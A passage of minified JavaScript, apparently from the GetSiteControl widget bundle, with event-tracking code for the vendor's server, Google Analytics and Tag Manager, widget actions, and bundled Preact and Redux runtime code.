if(null!=t)throw new Error(`"${typeof t}" config not implemented`);this.track=this.track.bind(this)}isEnabled(){return!1!==this.enabled}isEnabledDefault(){return!0===this.enabled}isEventEnabled({type:t,widget:e}){return-1!==this.enabledEvents.indexOf(t)&&this.isWidgetEnabled(e)}isWidgetEnabled(t){return this.isEnabledDefault()}getQueue(){throw new Error("not implemented")}async finalize(t){}async track(t,e){if(0===(t=t.filter((t=>this.isEventEnabled(t)))).length)return;const n=this.getQueue();n&&t.forEach(((t,e)=>n(t))),await this.finalize(e)}}class Yt extends Gt{constructor(t,e,n){super(!!e,n),this.session=t,this.eventsUrl=e,this.events=[]}getQueue(){return t=>{this.events.push(Object.assign({type:t.type,data:t.getData()},t.widget?{widgetId:t.widget.id}:{}))}}async finalize(t){var e,n;const i=this.events.filter((e=>e.type!==r.SubmitWidget||Object.keys(Object.assign(Object.assign({},e.data),t.context)).length>0));if(this.events=[],0===i.length)return;const{token:o="",timedelta:a}=await this.session.getServerData(),s=t.date+a,c=JSON.stringify(Object.assign(Object.assign({},t),{events:i})),l=(u=c,d=`${s}:${t.sessionId}`,Bt(u,d));var u,d;const p=this.eventsUrl+`?ts=${s}&sid=${t.sessionId}&t=${o}&s=${l}`;(null===(n=(e=window.navigator).sendBeacon)||void 0===n?void 0:n.call(e,p,c))||await fetch(p,{method:"POST",body:c})}}const Jt=/[A-Z]/g;class Kt extends Gt{constructor(t){super(t),this.category="getsitecontrol"}isWidgetEnabled(t){const e=(t.settings||{}).trackGA;return!1!==e&&this.isEnabled()&&(this.isEnabledDefault()||!!e)}getQueue(){const t=window.GoogleAnalyticsObject||"ga",e=window[t],n=window.gtag;if(e&&"function"==typeof e){const t=[];if("function"==typeof e.getAll){const n=new Set;e.getAll().forEach((e=>{const[r,i]=[e.get("trackingId"),e.get("name")];n.has(r)||(t.push(`${i}.send`),n.add(r))}))}return 0===t.length&&t.push("send"),n=>t.forEach((t=>e(t,this.transform(n))))}if(n&&"function"==typeof n)return t=>{var e,r;n("event",`${this.category}_${function(t,e="_"){return t.replace(Jt,((t,n)=>(n?e:"")+t.toLowerCase()))}(t.type)}`,{category:this.category,sender_name:null===(e=t.widget)||void 0===e?void 0:e.name.substring(0,100),sender_id:null===(r=t.widget)||void 0===r?void 0:r.id})};{const t=window._gaq;if(t&&"function"==typeof t.push)return e=>{const n=this.transform(e);t.push(["_trackEvent",n.eventCategory,n.eventAction,n.eventLabel,n.eventValue,n.nonInteraction])}}}transform(t){return{hitType:"event",eventCategory:this.category,eventAction:t.type,eventLabel:t.widget?`${t.widget.name} #${t.widget.id}`:void 0,eventValue:void 0,nonInteraction:!t.isAction()}}}class Xt extends Gt{constructor(t){super(t),this.dataLayerName="dataLayer"}isWidgetEnabled(t){const e=(t.settings||{}).trackGTM;return!1!==e&&this.isEnabled()&&(this.isEnabledDefault()||!!e)}getQueue(){const t=window[this.dataLayerName];if(t&&"function"==typeof t.push)return e=>t.push(this.transform(e))}transform(t){const e={event:`gsc.${t.type}`,"gsc.eventData":t.prettyData()};return t.widget&&(e["gsc.widgetId"]=t.widget.id,e["gsc.widgetName"]=t.widget.name),e}}const Qt={sessionLength:20,storage:"local",storagePrefix:"gsc",placement:"website",events:[r.Show,r.SubmitWidget,r.OpenUrl,r.ShowWidget,r.CopyToClipboard,r.AddToCart,r.ApplyCoupon],trackLocation:!0,previewInteractive:!1};class te{get args(){return this._args}constructor(t,e={}){this.platform=function(t){const e=window;let n;return Nt.detect(e)&&(n=new Nt),n}(),this.settings=Object.assign(Object.assign({},Qt),e),this.renderer=t.createWidgetRenderer(this,{logoUrl:this.settings.logoUrl}),this.location=function(){let t=window.document.location;const e=window.document.createElement("a");return(()=>{let n=0;const r=()=>t;return r.set=n=>(e.href=n,""===e.host&&(e.href=e.href),t=e,r.stopTrack(),!0),r.track=(e,r=100)=>{if(!n){let i=t.pathname+"?"+t.search;n=window.setInterval((()=>{const n=t.pathname+"?"+t.search;i!==n&&(i=n,e())}),r)}},r.stopTrack=()=>{n&&(clearInterval(n),n=0)},r})()}(),this.storages=new d(this.settings.storage,this.settings.storagePrefix),this.session=new St(this.storages),this.display=new Ot(this),this._args=new Wt,this.launcher=new Mt,this.launcher.addEventListener((async t=>{var{id:e}=t,n=(0,i._T)(t,["id"]);await this.setParams(n),e&&await this.showWidget(e)}))}async updateSettings(t={}){t&&(this.settings=Object.assign(Object.assign({},this.settings),t)),this.initTracking(),this.settings.trackLocation?this.location.track(this.onLocationChange.bind(this)):this.location.stopTrack()}initTracking(){const t=[],e=new Yt(this.session,this.settings.serverUrl,this.settings.events);e.isEnabled()&&t.push(e.track);const n=new Kt(this.settings.trackGA);n.isEnabled()&&t.push(n.track);const i=new Xt(this.settings.trackGTM);var o;i.isEnabled()&&t.push(i.track),t.push((o=this,async(t,e)=>{const n=(new Date).getTime();for(const r of t)if(r.widget){const t=o.storages.loadFor(r.widget.id,r.type)||{time:n,value:0};t.time=n,t.value+=1,o.storages.saveFor(r.widget.id,r.type,t)}}),function(t){return(e,n)=>{for(const r of e)t.args.runCallbacks(r.type,r.widget?r.widget.id:void 0,r.prettyData(),n)}}(this),((t,e)=>{const n=window.SL;(null==n?void 0:n.trackSubscriber)&&t.find((t=>t.type===r.SubmitWidget))})),this.track=new m(this,t)}pageView(){let t={newUser:!1,newSession:!1};this.session.isInitialized()||this.session.loadOrCreate(this.location,this.settings.sessionLength),this.settings.serverUrl&&this.session.updateServerData(this.settings.serverUrl),this.session.pageView(this.location),this.platform&&this.platform.pageView(),this.display.pageView(),this.storages.page.clear(),this.launcher.processHref(this.location().hash),this.track.add(new h(r.PageView))}async run(t){this.updateSettings(),this.pageView(),await this.display.update(t)}async showWidget(t,e){if(void 0!==e){const n=this.display.findWidget(t);this.trackWidgetEvent(r.ShowWidget,e,{id:t,name:null==n?void 0:n.name})}return this.display.showWidgetUser(t)}async closeWidget(t){return this.display.closeWidgetUser(t)}async sendData(t,e){const n=await this.verifyInteraction(t,e);return this.trackWidgetEvent(r.SubmitWidget,t,e,{immediate:!0,context:n?{recaptcha:n}:{}}),!0}openUrl(t,{url:e,target:n,label:i}){return this.trackWidgetEvent(r.OpenUrl,t,{url:e,label:i},{immediate:"_blank"!==n}),window.open(e,n),Promise.resolve(!0)}copyToClipboard(t,e){return navigator.clipboard?(this.trackWidgetEvent(r.CopyToClipboard,t,{text:e}),navigator.clipboard.writeText(e).then((()=>!0))):Promise.resolve(!1)}addToCart(t,e,n,i){if(this.platform){const a=e=>{const n={items:e.map((t=>({id:t.id,quantity:t.quantity,name:t.label})))};return this.trackWidgetEvent(r.AddToCart,t,n),this.platform.runAddToCart(e,i).then((()=>!0))};return e==o.BV.Current?this.platform.getCurrentItem().then((t=>!!t&&a([t]))):a(n)}return Promise.resolve(!1)}applyCoupon(t,e,n){return this.platform?(this.trackWidgetEvent(r.ApplyCoupon,t,{coupon:e}),this.platform.runApplyCoupon(e,n)):Promise.resolve(!1)}trackWidgetEvent(t,e,n={},r={}){const i=this.display.findWidget(e);this.track.add(new h(t,i,n),r)}async verifyInteraction(t,e){const n=this.display.findWidget(t),{recaptcha:r}=this.settings,i=0===Object.keys(e).length;if(!n.settings.recaptcha||!r||i)return null;try{return{token:await Zt(r,{hideBadge:n.settings.recaptcha_hide_badge}),serverKey:r.serverKey}}catch(o){return null}}sendPreviewEvent(t){return Promise.resolve(!1)}async apiCall(t){const e=this._args.addNew(t);let n=!1,r=null;return"settings"==e.type?this.updateSettings(e.value):"params"==e.type?(this.display.updateWidgetTags(this.args.getParams()),n=!0):"trackPage"==e.type?(this.location.set(e.value),this.pageView(),n=!0):"show"==e.type?r=await this.showWidget(parseInt(e.value)):"close"==e.type?r=await this.closeWidget(parseInt(e.value)):"hide"==e.type&&(r=await this.display.hideWidget(parseInt(e.value))),n&&await this.display.update(),r}async onLocationChange(){this.pageView(),await this.display.update()}async setParams(t){t&&Object.keys(t).length>0&&(await this.display.updateWidgetTags(t),await this.display.update())}}},141:(t,e,n)=>{function r(t,e){return Object.keys(t).reduce(((n,r)=>(n[r]=e(t[r]),n)),{})}function i(t){return t}function o(t,e){return t.filter((t=>-1!==e.indexOf(t)))}function a(t){return t.hasOwnProperty("flat")?t.flat(1):[].concat(...t)}n.d(e,{Q8:()=>r,jV:()=>o,jj:()=>i,xH:()=>a})},769:(t,e,n)=>{function r(t){const e=document.readyState;"complete"===e||"interactive"===e?setTimeout(t,0):document.addEventListener("DOMContentLoaded",t)}function i(t){return new Promise(((e,n)=>{const r=document.createElement("script");r.src=t,r.async=!0,r.onload=()=>e(),r.onerror=()=>n(new Error(`Failed to load script: ${t}`)),document.head.appendChild(r)}))}n.d(e,{A:()=>r,v:()=>i})},805:(t,e,n)=>{let r;function i(){return r||(r=function(){let t=!1;try{const e=Object.defineProperty({},"passive",{get(){t=!0}});window.addEventListener("test",null,e)}catch(e){}return{events:{passiveSupported:t}}}())}n.d(e,{Z:()=>i})},415:(t,e,n)=>{function r(t){return`getsitecontrol-${t}`}function i(t){return`getsitecontrol-widget[id="${r(t)}"]`}function o(t){return`[data-getsitecontrol-inline~="${t}"]`}function a(t){return document.querySelector(o(t))}n.d(e,{Pd:()=>a,lZ:()=>r,lm:()=>i,zI:()=>o})}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={id:r,loaded:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,e)=>({}.hasOwnProperty.call(t,e)),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.nmd=t=>(t.paths=[],t.children||(t.children=[]),t),(()=>{var t,e,r,i,o,a,s,c,l,u,d,p={},h=[],g=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,f=Array.isArray;function m(t,e){for(var n in e)t[n]=e[n];return t}function v(t){var e=t.parentNode;e&&e.removeChild(t)}function b(e,n,r){var i,o,a,s={};for(a in n)"key"==a?i=n[a]:"ref"==a?o=n[a]:s[a]=n[a];if(arguments.length>2&&(s.children=arguments.length>3?t.call(arguments,2):r),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return w(e,s,i,o,null)}function w(t,n,i,o,a){var s={type:t,props:n,key:i,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==a?++r:a,__i:-1,__u:0};return null==a&&null!=e.vnode&&e.vnode(s),s}function _(t){return t.children}function y(t,e){this.props=t,this.context=e}function x(t,e){if(null==e)return t.__?x(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?x(t):null}function k(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return k(t)}}function O(t){(!t.__d&&(t.__d=!0)&&i.push(t)&&!S.__r++||o!==e.debounceRendering)&&((o=e.debounceRendering)||a)(S)}function S(){var t,n,r,o,a,c,l,u;for(i.sort(s);t=i.shift();)t.__d&&(n=i.length,o=void 0,c=(a=(r=t).__v).__e,l=[],u=[],r.__P&&((o=m({},a)).__v=a.__v+1,e.vnode&&e.vnode(o),A(r.__P,o,a,r.__n,r.__P.namespaceURI,32&a.__u?[c]:null,l,null==c?x(a):c,!!(32&a.__u),u),o.__v=a.__v,o.__.__k[o.__i]=o,N(l,o,u),o.__e!=c&&k(o)),i.length>n&&i.sort(s));S.__r=0}function C(t,e,n,r,i,o,a,s,c,l,u){var d,g,f,m,v,b=r&&r.__k||h,w=e.length;for(n.__d=c,j(n,e,b),c=n.__d,d=0;d<w;d++)null!=(f=n.__k[d])&&"boolean"!=typeof f&&"function"!=typeof f&&(g=-1===f.__i?p:b[f.__i]||p,f.__i=d,A(t,f,g,i,o,a,s,c,l,u),m=f.__e,f.ref&&g.ref!=f.ref&&(g.ref&&H(g.ref,null,f),u.push(f.ref,f.__c||m,f)),null==v&&null!=m&&(v=m),65536&f.__u||g.__k===f.__k?c=T(f,c,t):"function"==typeof f.type&&void 0!==f.__d?c=f.__d:m&&(c=m.nextSibling),f.__d=void 0,f.__u&=-196609);n.__d=c,n.__e=v}function j(t,e,n){var r,i,o,a,s,c=e.length,l=n.length,u=l,d=0;for(t.__k=[],r=0;r<c;r++)a=r+d,null!=(i=t.__k[r]=null==(i=e[r])||"boolean"==typeof i||"function"==typeof i?null:"string"==typeof i||"number"==typeof i||"bigint"==typeof i||i.constructor==String?w(null,i,null,null,null):f(i)?w(_,{children:i},null,null,null):void 0===i.constructor&&i.__b>0?w(i.type,i.props,i.key,i.ref?i.ref:null,i.__v):i)?(i.__=t,i.__b=t.__b+1,s=$(i,n,a,u),i.__i=s,o=null,-1!==s&&(u--,(o=n[s])&&(o.__u|=131072)),null==o||null===o.__v?(-1==s&&d--,"function"!=typeof i.type&&(i.__u|=65536)):s!==a&&(s==a-1?d--:s==a+1?d++:s>a?u>c-a?d+=s-a:d--:s<a&&(s==a-d?d-=s-a:d++),s!==r+d&&(i.__u|=65536))):(o=n[a])&&null==o.key&&o.__e&&0==(131072&o.__u)&&(o.__e==t.__d&&(t.__d=x(o)),R(o,o,!1),n[a]=null,u--);if(u)for(r=0;r<l;r++)null!=(o=n[r])&&0==(131072&o.__u)&&(o.__e==t.__d&&(t.__d=x(o)),R(o,o))}function T(t,e,n){var r,i;if("function"==typeof t.type){for(r=t.__k,i=0;r&&i<r.length;i++)r[i]&&(r[i].__=t,e=T(r[i],e,n));return e}t.__e!=e&&(e&&t.type&&!n.contains(e)&&(e=x(t)),n.insertBefore(t.__e,e||null),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8===e.nodeType);return e}function E(t,e){return e=e||[],null==t||"boolean"==typeof t||(f(t)?t.some((function(t){E(t,e)})):e.push(t)),e}function $(t,e,n,r){var i=t.key,o=t.type,a=n-1,s=n+1,c=e[n];if(null===c||c&&i==c.key&&o===c.type&&0==(131072&c.__u))return n;if(r>(null!=c&&0==(131072&c.__u)?1:0))for(;a>=0||s<e.length;){if(a>=0){if((c=e[a])&&0==(131072&c.__u)&&i==c.key&&o===c.type)return a;a--}if(s<e.length){if((c=e[s])&&0==(131072&c.__u)&&i==c.key&&o===c.type)return s;s++}}return-1}function z(t,e,n){"-"===e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||g.test(e)?n:n+"px"}function P(t,e,n,r,i){var o;t:if("style"===e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||z(t.style,e,"");if(n)for(e in n)r&&n[e]===r[e]||z(t.style,e,n[e])}else if("o"===e[0]&&"n"===e[1])o=e!==(e=e.replace(/(PointerCapture)$|Capture$/i,"$1")),e=e.toLowerCase()in t||"onFocusOut"===e||"onFocusIn"===e?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+o]=n,n?r?n.u=r.u:(n.u=c,t.addEventListener(e,o?u:l,o)):t.removeEventListener(e,o?u:l,o);else{if("http://www.w3.org/2000/svg"==i)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&"popover"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!==e[4]?t.removeAttribute(e):t.setAttribute(e,"popover"==e&&1==n?"":n))}}function I(t){return function(n){if(this.l){var r=this.l[n.type+t];if(null==n.t)n.t=c++;else if(n.t<r.u)return;return r(e.event?e.event(n):n)}}}function A(t,n,r,i,o,a,s,c,l,u){var d,p,h,g,v,b,w,x,k,O,S,j,T,E,$,z,P=n.type;if(void 0!==n.constructor)return null;128&r.__u&&(l=!!(32&r.__u),a=[c=n.__e=r.__e]),(d=e.__b)&&d(n);t:if("function"==typeof P)try{if(x=n.props,k="prototype"in P&&P.prototype.render,O=(d=P.contextType)&&i[d.__c],S=d?O?O.props.value:d.__:i,r.__c?w=(p=n.__c=r.__c).__=p.__E:(k?n.__c=p=new P(x,S):(n.__c=p=new y(x,S),p.constructor=P,p.render=L),O&&O.sub(p),p.props=x,p.state||(p.state={}),p.context=S,p.__n=i,h=p.__d=!0,p.__h=[],p._sb=[]),k&&null==p.__s&&(p.__s=p.state),k&&null!=P.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=m({},p.__s)),m(p.__s,P.getDerivedStateFromProps(x,p.__s))),g=p.props,v=p.state,p.__v=n,h)k&&null==P.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),k&&null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(k&&null==P.getDerivedStateFromProps&&x!==g&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(x,S),!p.__e&&(null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(x,p.__s,S)||n.__v===r.__v)){for(n.__v!==r.__v&&(p.props=x,p.state=p.__s,p.__d=!1),n.__e=r.__e,n.__k=r.__k,n.__k.forEach((function(t){t&&(t.__=n)})),j=0;j<p._sb.length;j++)p.__h.push(p._sb[j]);p._sb=[],p.__h.length&&s.push(p);break t}null!=p.componentWillUpdate&&p.componentWillUpdate(x,p.__s,S),k&&null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(g,v,b)}))}if(p.context=S,p.props=x,p.__P=t,p.__e=!1,T=e.__r,E=0,k){for(p.state=p.__s,p.__d=!1,T&&T(n),d=p.render(p.props,p.state,p.context),$=0;$<p._sb.length;$++)p.__h.push(p._sb[$]);p._sb=[]}else do{p.__d=!1,T&&T(n),d=p.render(p.props,p.state,p.context),p.state=p.__s}while(p.__d&&++E<25);p.state=p.__s,null!=p.getChildContext&&(i=m(m({},i),p.getChildContext())),k&&!h&&null!=p.getSnapshotBeforeUpdate&&(b=p.getSnapshotBeforeUpdate(g,v)),C(t,f(z=null!=d&&d.type===_&&null==d.key?d.props.children:d)?z:[z],n,r,i,o,a,s,c,l,u),p.base=n.__e,n.__u&=-161,p.__h.length&&s.push(p),w&&(p.__E=p.__=null)}catch(t){if(n.__v=null,l||null!=a){for(n.__u|=l?160:32;c&&8===c.nodeType&&c.nextSibling;)c=c.nextSibling;a[a.indexOf(c)]=null,n.__e=c}else n.__e=r.__e,n.__k=r.__k;e.__e(t,n,r)}else null==a&&n.__v===r.__v?(n.__k=r.__k,n.__e=r.__e):n.__e=U(r.__e,n,r,i,o,a,s,l,u);(d=e.diffed)&&d(n)}function N(t,n,r){n.__d=void 0;for(var i=0;i<r.length;i++)H(r[i],r[++i],r[++i]);e.__c&&e.__c(n,t),t.some((function(n){try{t=n.__h,n.__h=[],t.some((function(t){t.call(n)}))}catch(t){e.__e(t,n.__v)}}))}function U(e,n,r,i,o,a,s,c,l){var u,d,h,g,m,b,w,_=r.props,y=n.props,k=n.type;if("svg"===k?o="http://www.w3.org/2000/svg":"math"===k?o="http://www.w3.org/1998/Math/MathML":o||(o="http://www.w3.org/1999/xhtml"),null!=a)for(u=0;u<a.length;u++)if((m=a[u])&&"setAttribute"in m==!!k&&(k?m.localName===k:3===m.nodeType)){e=m,a[u]=null;break}if(null==e){if(null===k)return document.createTextNode(y);e=document.createElementNS(o,k,y.is&&y),a=null,c=!1}if(null===k)_===y||c&&e.data===y||(e.data=y);else{if(a=a&&t.call(e.childNodes),_=r.props||p,!c&&null!=a)for(_={},u=0;u<e.attributes.length;u++)_[(m=e.attributes[u]).name]=m.value;for(u in _)if(m=_[u],"children"==u);else if("dangerouslySetInnerHTML"==u)h=m;else if("key"!==u&&!(u in y)){if("value"==u&&"defaultValue"in y||"checked"==u&&"defaultChecked"in y)continue;P(e,u,null,m,o)}for(u in y)m=y[u],"children"==u?g=m:"dangerouslySetInnerHTML"==u?d=m:"value"==u?b=m:"checked"==u?w=m:"key"===u||c&&"function"!=typeof m||_[u]===m||P(e,u,m,_[u],o);if(d)c||h&&(d.__html===h.__html||d.__html===e.innerHTML)||(e.innerHTML=d.__html),n.__k=[];else if(h&&(e.innerHTML=""),C(e,f(g)?g:[g],n,r,i,"foreignObject"===k?"http://www.w3.org/1999/xhtml":o,a,s,a?a[0]:r.__k&&x(r,0),c,l),null!=a)for(u=a.length;u--;)null!=a[u]&&v(a[u]);c||(u="value",void 0!==b&&(b!==e[u]||"progress"===k&&!b||"option"===k&&b!==_[u])&&P(e,u,b,_[u],o),u="checked",void 0!==w&&w!==e[u]&&P(e,u,w,_[u],o))}return e}function H(t,n,r){try{if("function"==typeof t){var i="function"==typeof t.__u;i&&t.__u(),i&&null==n||(t.__u=t(n))}else t.current=n}catch(t){e.__e(t,r)}}function R(t,n,r){var i,o;if(e.unmount&&e.unmount(t),(i=t.ref)&&(i.current&&i.current!==t.__e||H(i,null,n)),null!=(i=t.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(t){e.__e(t,n)}i.base=i.__P=null}if(i=t.__k)for(o=0;o<i.length;o++)i[o]&&R(i[o],n,r||"function"!=typeof t.type);r||null==t.__e||v(t.__e),t.__c=t.__=t.__e=t.__d=void 0}function L(t,e,n){return this.constructor(t,n)}function M(n,r,i){var o,a,s,c;e.__&&e.__(n,r),a=(o="function"==typeof i)?null:i&&i.__k||r.__k,s=[],c=[],A(r,n=(!o&&i||r).__k=b(_,null,[n]),a||p,p,r.namespaceURI,!o&&i?[i]:a?null:r.firstChild?t.call(r.childNodes):null,s,!o&&i?i:a?a.__e:r.firstChild,o,c),N(s,n,c)}function D(t,e){var n={__c:e="__cC"+d++,__:t,Consumer:function(t,e){return t.children(e)},Provider:function(t){var n,r;return this.getChildContext||(n=[],(r={})[e]=this,this.getChildContext=function(){return r},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&n.some((function(t){t.__e=!0,O(t)}))},this.sub=function(t){n.push(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n&&n.splice(n.indexOf(t),1),e&&e.call(t)}}),t.children}};return n.Provider.__=n.Consumer.contextType=n}t=h.slice,e={__e:function(t,e,n,r){for(var i,o,a;e=e.__;)if((i=e.__c)&&!i.__)try{if((o=i.constructor)&&null!=o.getDerivedStateFromError&&(i.setState(o.getDerivedStateFromError(t)),a=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(t,r||{}),a=i.__d),a)return i.__E=i}catch(e){t=e}throw t}},r=0,y.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=m({},this.state),"function"==typeof t&&(t=t(m({},n),this.props)),t&&m(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),O(this))},y.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),O(this))},y.prototype.render=_,i=[],a="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(t,e){return t.__v.__b-e.__v.__b},S.__r=0,c=0,l=I(!1),u=I(!0),d=0;var F=n(769),W=n(415);function V(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Z(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function B(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Z(Object(n),!0).forEach((function(e){V(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function q(t){return"Minified Redux error #"+t+"; visit https://redux.js.org/Errors?code="+t+" for the full message or use the non-minified dev environment for full errors. "}var G="function"==typeof Symbol&&Symbol.observable||"@@observable",Y=function(){return Math.random().toString(36).substring(7).split("").join(".")},J={INIT:"@@redux/INIT"+Y(),REPLACE:"@@redux/REPLACE"+Y(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+Y()}};function K(t){if("object"!=typeof t||null===t)return!1;for(var e=t;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(t)===e}function X(t,e,n){var r;if("function"==typeof e&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw new Error(q(0));if("function"==typeof e&&void 0===n&&(n=e,e=void 0),void 0!==n){if("function"!=typeof n)throw new Error(q(1));return n(X)(t,e)}if("function"!=typeof t)throw new Error(q(2));var i=t,o=e,a=[],s=a,c=!1;function l(){s===a&&(s=a.slice())}function u(){if(c)throw new Error(q(3));return o}function d(t){if("function"!=typeof t)throw new Error(q(4));if(c)throw new Error(q(5));var e=!0;return l(),s.push(t),function(){if(e){if(c)throw new Error(q(6));e=!1,l();var n=s.indexOf(t);s.splice(n,1),a=null}}}function p(t){if(!K(t))throw new Error(q(7));if(void 0===t.type)throw new Error(q(8));if(c)throw new Error(q(9));try{c=!0,o=i(o,t)}finally{c=!1}for(var e=a=s,n=0;n<e.length;n++)(0,e[n])();return t}function h(t){if("function"!=typeof t)throw new Error(q(10));i=t,p({type:J.REPLACE})}function g(){var t,e=d;return(t={subscribe:function(t){if("object"!=typeof t||null===t)throw new Error(q(11));function n(){t.next&&t.next(u())}return n(),{unsubscribe:e(n)}}})[G]=function(){return this},t}return p({type:J.INIT}),(r={dispatch:p,subscribe:d,getState:u,replaceReducer:h})[G]=g,r}function Q(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return 0===e.length?function(t){return t}:1===e.length?e[0]:e.reduce((function(t,e){return function(){return t(e.apply(void 0,arguments))}}))}function tt(t){return function(e){var n=e.dispatch,r=e.getState;return function(e){return function(i){return"function"==typeof i?i(n,r,t):e(i)}}}}var et=tt();et.withExtraArgument=tt;const nt=et;var rt=0;function it(t,n,r,i,o,a){n||(n={});var s,c,l=n;if("ref"in l)for(c in l={},n)"ref"==c?s=n[c]:l[c]=n[c];var u={type:t,props:l,key:r,ref:s,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--rt,__i:-1,__u:0,__source:o,__self:a};if("function"==typeof t&&(s=t.defaultProps))for(c in s)void 0===l[c]&&(l[c]=s[c]);return e.vnode&&e.vnode(u),u}Array.isArray;var ot,at,st,ct,lt=0,ut=[],dt=e,pt=dt.__b,ht=dt.__r,gt=dt.diffed,ft=dt.__c,mt=dt.unmount,vt=dt.__;function bt(t,e){dt.__h&&dt.__h(at,t,lt||e),lt=0;var n=at.__H||(at.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({}),n.__[t]}function wt(t){return lt=1,_t(It,t)}function _t(t,e,n){var r=bt(ot++,2);if(r.t=t,!r.__c&&(r.__=[n?n(e):It(void 0,e),function(t){var e=r.__N?r.__N[0]:r.__[0],n=r.t(e,t);e!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=at,!at.u)){var i=function(t,e,n){if(!r.__c.__H)return!0;var i=r.__c.__H.__.filter((function(t){return!!t.__c}));if(i.every((function(t){return!t.__N})))return!o||o.call(this,t,e,n);var a=!1;return i.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(a=!0)}})),!(!a&&r.__c.props===t)&&(!o||o.call(this,t,e,n))};at.u=!0;var o=at.shouldComponentUpdate,a=at.componentWillUpdate;at.componentWillUpdate=function(t,e,n){if(this.__e){var r=o;o=void 0,i(t,e,n),o=r}a&&a.call(this,t,e,n)},at.shouldComponentUpdate=i}return r.__N||r.__}function yt(t,e){var n=bt(ot++,3);!dt.__s&&Pt(n.__H,e)&&(n.__=t,n.i=e,at.__H.__h.push(n))}function xt(t,e){var n=bt(ot++,4);!dt.__s&&Pt(n.__H,e)&&(n.__=t,n.i=e,at.__h.push(n))}function kt(t){return lt=5,Ot((function(){return{current:t}}),[])}function Ot(t,e){var n=bt(ot++,7);return Pt(n.__H,e)&&(n.__=t(),n.__H=e,n.__h=t),n.__}function St(t,e){return lt=8,Ot((function(){return t}),e)}function Ct(t){var e=at.context[t.__c],n=bt(ot++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(at)),e.props.value):t.__}function jt(){for(var t;t=ut.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach($t),t.__H.__h.forEach(zt),t.__H.__h=[]}catch(e){t.__H.__h=[],dt.__e(e,t.__v)}}dt.__b=function(t){at=null,pt&&pt(t)},dt.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),vt&&vt(t,e)},dt.__r=function(t){ht&&ht(t),ot=0;var e=(at=t.__c).__H;e&&(st===at?(e.__h=[],at.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.i=t.__N=void 